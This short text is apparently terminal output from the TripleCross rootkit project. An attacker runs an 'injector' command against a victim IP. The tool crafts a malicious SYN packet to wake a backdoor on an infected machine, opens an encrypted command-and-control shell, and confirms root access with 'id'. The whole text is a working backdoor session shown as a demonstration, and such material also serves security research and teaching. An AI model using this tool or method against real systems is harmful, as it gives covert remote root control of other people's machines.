 RED@AttackerMachine:~/TFG/src/client$ sudo ./injector -e 192.168.1.124
*******************************************************
********************* TripleCross *********************
*******************************************************
******** https://github.com/h3xduck/TripleCross *******
*******************************************************
[INFO]Activated COMMAND & CONTROL encrypted shell
>> Which network interface do you want to use?>: enp0s3
[INFO]Attacker IP selected: enp0s3 (192.168.1.127)
[INFO]Victim IP selected: 192.168.1.124
[INFO]Crafting malicious SYN packet...
[INFO]Sending malicious packet to infected machine...
Packet of length 56 sent to 2080483520
[OK]Secret message successfully sent!
[INFO]Listening for connections
[SUCCESS]Connection established: 192.168.1.124:55698
[WARN]Client has no certificate.
[INFO]Live command shell mode active by default
>> client[encrypted shell]>: id
uid=0(root) gid=0(root) groups=0(root)
>> client[encrypted shell]>: EXIT
[INFO]Connection with the backdoor halted